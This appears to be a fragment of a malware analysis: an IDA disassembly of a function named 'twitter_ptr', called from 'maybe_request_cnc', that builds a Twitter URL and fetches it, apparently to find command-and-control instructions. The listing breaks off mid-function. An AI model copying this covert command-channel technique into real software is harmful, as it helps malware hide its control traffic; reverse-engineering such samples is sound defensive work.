 twitter_ptr proc near ; CODE XREF: maybe_request_cnc+7F↓p
; maybe_request_cnc+107↓p ...
request_url = byte ptr -0DCh
a6 = dword ptr -14h
var_10 = dword ptr -10h
var_C = dword ptr -0Ch
var_8 = dword ptr -8
var_4 = dword ptr -4
arg_0 = dword ptr 8
arg_4 = dword ptr 0Ch
arg_8 = dword ptr 10h
arg_C = dword ptr 14h
push ebp
mov ebp, esp
sub esp, 0F8h
mov [ebp+a6], 0
mov [ebp+var_10], 0
mov [ebp+var_C], 0
mov [ebp+var_8], 0
mov [ebp+var_4], 0
mov eax, [ebp+arg_0]
mov [esp+0Ch], eax
mov dword ptr [esp+8], offset aTwitter_com ; "twitter.com"
mov dword ptr [esp+4], offset aHttpsSS ; "https://%s/%s"
lea eax, [ebp+request_url]
mov [esp], eax
call sprintf
mov eax, [ebp+arg_4]
mov [ebp+a6], eax
mov eax, [ebp+arg_C]
mov [ebp+var_8], eax
mov eax, [ebp+arg_8]
mov [ebp+var_C], eax
lea eax, [ebp+a6]
mov [esp+14h], eax ; a6
mov dword ptr [esp+10h], offset curl_callbackup_func ; call_after_request
mov dword ptr [esp+0Ch], 0 ; post_file_size
mov dword ptr [esp+8], 0 ; infile
mov dword ptr [esp+4], 0 ; ispost
lea eax, [ebp+request_url]
mov [esp], eax ; url
call make_request ; inpost = 0
; infile = 0
; post_file_size = 0
cmp eax, 1
jnz short loc_8049722